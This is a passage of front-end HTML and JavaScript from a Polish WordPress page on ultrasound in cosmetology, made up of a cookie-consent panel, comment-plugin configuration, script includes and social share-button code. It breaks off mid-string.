<p>Użytkownik może włączyć lub wyłączyć niektóre lub wszystkie te pliki cookie, ale wyłączenie niektórych z nich może wpłynąć na wrażenia z przeglądania.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Konieczne" data-cky-tag="detail-category-title" style="color:#212121">Konieczne</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Niezbędne pliki cookie są wymagane do umożliwienia korzystania z podstawowych funkcji tej witryny, takich jak zapewnienie bezpiecznego logowania lub dostosowanie preferencji zgody. Te pliki cookie nie przechowują żadnych danych umożliwiających identyfikację użytkownika.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak ciasteczek do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funkcjonalny" data-cky-tag="detail-category-title" style="color:#212121">Funkcjonalny</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Funkcjonalne pliki cookie pomagają realizować określone funkcje, takie jak dzielenie się zawartością strony internetowej na platformach mediów społecznościowych, zbieranie opinii i inne funkcje stron trzecich.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak ciasteczek do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analiza" data-cky-tag="detail-category-title" style="color:#212121">Analiza</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analityczne pliki cookie są wykorzystywane do zrozumienia, w jaki sposób odwiedzający wchodzą w interakcję z witryną. Te pliki cookie pomagają dostarczyć informacji na temat metryk, takich jak liczba odwiedzających, współczynnik odrzuceń, źródło ruchu itp.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak ciasteczek do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Wydajność" data-cky-tag="detail-category-title" style="color:#212121">Wydajność</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Pliki cookie dotyczące wydajności są wykorzystywane do zrozumienia i analizy kluczowych wskaźników wydajności strony internetowej, co pomaga w dostarczaniu lepszych doświadczeń użytkownika dla odwiedzających.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak ciasteczek do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Reklama" data-cky-tag="detail-category-title" style="color:#212121">Reklama</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Reklamowe pliki cookie są wykorzystywane do dostarczania odwiedzającym spersonalizowanych reklam na podstawie stron, które użytkownik odwiedził wcześniej oraz do analizy skuteczności kampanii reklamowych.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak ciasteczek do wyświetlenia.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Odrzuć wszystko" data-cky-tag="detail-reject-button" style="color:#B10123;background-color:transparent;border-color:#B10123"> Odrzuć wszystko </button> <button class="cky-btn cky-btn-preferences" aria-label="Zachowaj moje preferencje" data-cky-tag="detail-save-button" style="color:#B10123;background-color:transparent;border-color:#B10123"> Zachowaj moje preferencje </button> <button class="cky-btn cky-btn-accept" aria-label="Zaakceptuj wszystko" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#B10123;border-color:#B10123"> Zaakceptuj wszystko </button> </div><div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;border-radius: 0 0 6px 6px;direction: ltr;justify-content: flex-end;align-items: center;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img  alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0" data-src="https://fitsylwetka.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://fitsylwetka.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></noscript></a> </div></div></div></div></script><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe  height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true" data-src="https://www.googletagmanager.com/ns.html?id=GTM-56C5P9W" class="lazyload" src="[data-uri]"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inpute8bs1pj3 = document.createElement("input"); inpute8bs1pj3.setAttribute("type", "hidden"); inpute8bs1pj3.setAttribute("name", "e8bs1pj3");  inpute8bs1pj3.setAttribute("value", "mbn4bnoyaps6"); form.appendChild(inpute8bs1pj3); }
if (form.method != "get") {  var input2ur6fgfq = document.createElement("input"); input2ur6fgfq.setAttribute("type", "hidden"); input2ur6fgfq.setAttribute("name", "2ur6fgfq");  input2ur6fgfq.setAttribute("value", "bkghvcpuwkld"); form.appendChild(input2ur6fgfq); }
if (form.method != "get") {  var inputi5sskvt9 = document.createElement("input"); inputi5sskvt9.setAttribute("type", "hidden"); inputi5sskvt9.setAttribute("name", "i5sskvt9");  inputi5sskvt9.setAttribute("value", "ye6oy50gv6st"); form.appendChild(inputi5sskvt9); }
if (form.method != "get") {  var input08hpnud9 = document.createElement("input"); input08hpnud9.setAttribute("type", "hidden"); input08hpnud9.setAttribute("name", "08hpnud9");  input08hpnud9.setAttribute("value", "f6txcbp1ktvh"); form.appendChild(input08hpnud9); }
				}
			});
		</script>
		<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Ukryj odpowiedzi","wc_show_replies_text":"Zobacz odpowiedzi","wc_msg_required_fields":"Prosz\u0119 wype\u0142nij wymagane pola","wc_invalid_field":"Jedna z warto\u015bci pola jest nieprawid\u0142owa","wc_error_empty_text":"prosz\u0119 wype\u0142ni\u0107 te pole, aby m\u00f3c doda\u0107 komentarz","wc_error_url_text":"url jest nieprawid\u0142owy","wc_error_email_text":"adres e-mail jest nieprawid\u0142owy","wc_invalid_captcha":"Nieprawid\u0142owy kod Captcha","wc_login_to_vote":"Musisz si\u0119 zalogowa\u0107, aby m\u00f3c odda\u0107 g\u0142os","wc_deny_voting_from_same_ip":"Nie wolno g\u0142osowa\u0107 na ten komentarz","wc_self_vote":"Nie mo\u017cesz g\u0142osowa\u0107 na sw\u00f3j komentarz","wc_vote_only_one_time":"Ju\u017c zag\u0142osowa\u0142e\u015b na ten komentarz","wc_voting_error":"B\u0142\u0105d g\u0142osowania","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Przepraszamy, komentarz nie zosta\u0142 zaktualizowany","wc_comment_not_edited":"Jeszcze nie dokona\u0142e\u015b zmian","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"Nie mo\u017cesz oceni\u0107 ponownie","wc_not_allowed_to_rate":"Nie wolno ci tu ocenia\u0107","wc_follow_user":"\u015aled\u017a u\u017cytkownika","wc_unfollow_user":"Przesta\u0144 \u015bledzi\u0107 u\u017cytkownika","wc_follow_success":"Zacz\u0105\u0142e\u015b \u015bledzi\u0107 autora tego komentarza","wc_follow_canceled":"Przesta\u0142e\u015b \u015bledzi\u0107 autora tego komentarza.","wc_follow_email_confirm":"Prosz\u0119 sprawdzi\u0107 sw\u00f3j e-mail i potwierdzi\u0107 pro\u015bb\u0119 u\u017cytkownika.","wc_follow_email_confirm_fail":"Przepraszam, nie mogli\u015bmy wys\u0142a\u0107 maila potwierdzaj\u0105cego.","wc_follow_login_to_follow":"Prosz\u0119 si\u0119 zalogowa\u0107, aby \u015bledzi\u0107 u\u017cytkownik\u00f3w.","wc_follow_impossible":"Przykro nam, ale nie mo\u017cesz \u015bledzi\u0107 tego u\u017cytkownika.","wc_follow_not_added":"Po nieudanej pr\u00f3bie. Prosz\u0119 spr\u00f3bowa\u0107 p\u00f3\u017aniej.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"b5e432369bf5d09cca86296cb7e54b65","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Skopiowane do schowka!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"0","wmuMimeTypes":[],"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.11","wc_post_id":"625","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/fitsylwetka.pl\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/fitsylwetka.pl\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/fitsylwetka.pl\/wp-json\/wpdiscuz\/v1\/update","restNonce":"5aa6028668"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Czy na pewno chcesz usun\u0105\u0107 ten komentarz?","msgConfirmCancelSubscription":"Jeste\u015b pewien, \u017ce chcesz zrezygnowa\u0107 z subskrypcji?","msgConfirmCancelFollow":"Jeste\u015b pewien, \u017ce chcesz to odwo\u0142a\u0107?","additionalTab":"0"};
/* ]]> */
</script>
<script id="wpdiscuz-combo-js-js-before" type="text/javascript">
var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "B\u0105d\u017a pierwszy!",
        wc_comment_join_text: "Do\u0142\u0105cz do dyskusji",
        theme: 'snow',
        debug: 'error'
        };
</script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.11' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/comment-reply.min.js?ver=c7e40b4e9b29f8b977a68daab1ad9335' id='comment-reply-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=1.3.1' id='stickyfill-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2' id='jquery-timeago-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.pl.js' id='jquery-timeago-pl-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/matchMedia/matchMedia.js' id='match-media-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/matchMedia/matchMedia.addListener.js' id='match-media-add-listener-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1' id='picturefill-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/libgif/libgif.js' id='libgif-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2' id='enquire-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-06 06:13:24+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Brak wynik\u00f3w.","oneResult":"Znaleziono jeden wynik. U\u017cyj strza\u0142ek g\u00f3ra\/d\u00f3\u0142 do nawigacji.","manyResults":"Znaleziono %d wynik\u00f3w. U\u017cyj strza\u0142ek g\u00f3ra\/d\u00f3\u0142 do nawigacji.","itemSelected":"Wybrano obiekt."};
/* ]]> */
</script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='bimber-front-js-extra'>
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/fitsylwetka.pl\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false}";
var bimber_front_microshare = "\"\"";
var bimber_front_microshare = "\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Udost\\u0119pnienia<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Ffitsylwetka.pl%2F%3Fp%3D625&description=Ultrad%C5%BAwi%C4%99ki%20w%20kosmetologii&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '1120111544791115',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v2.5'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'Ultrad\\u017awi\\u0119ki w kosmetologii';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/fitsylwetka.pl\\\/ultradzwieki-w-kosmetologii\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t}, {\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Beginning October 12, 2016, post_id requires your app to have publish_actions granted,\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ and for the user to share to their timeline or a group.\\n\\t\\t\\t\\t\\t\\t\\tscope: 'publish_actions'\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Udost\\u0119pnij na Facebooku\\\" onclick=\\\"apiShareOnFB_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Udost\\u0119pnij na Facebooku<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=Ultrad%C5%BAwi%C4%99ki%20w%20kosmetologii%20https%3A%2F%2Ffitsylwetka.pl%2F%3Fp%3D625\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"";
var bimber_front_microshare = "\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Udost\\u0119pnienia<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Ffitsylwetka.pl%2F%3Fp%3D625&description=Ultrad%C5%BAwi%C4%99ki%20w%20kosmetologii&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '1120111544791115',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v2.5'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'Ultrad\\u017awi\\u0119ki w kosmetologii';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/fitsylwetka.pl\\\/ultradzwieki-w-kosmetologii\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t}, {\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Beginning October 12, 2016, post_id requires your app to have publish_actions 